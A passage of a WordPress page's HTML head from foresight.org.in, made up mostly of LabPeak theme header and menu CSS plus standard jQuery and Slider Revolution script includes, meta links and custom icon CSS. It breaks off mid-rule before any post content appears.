    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/9454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/hacks-and-cheats-updated-wallhack-semi-rage/" />
<link rel='shortlink' href='https://foresight.org.in/?p=9454' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fhacks-and-cheats-updated-wallhack-semi-rage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fhacks-and-cheats-updated-wallhack-semi-rage%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
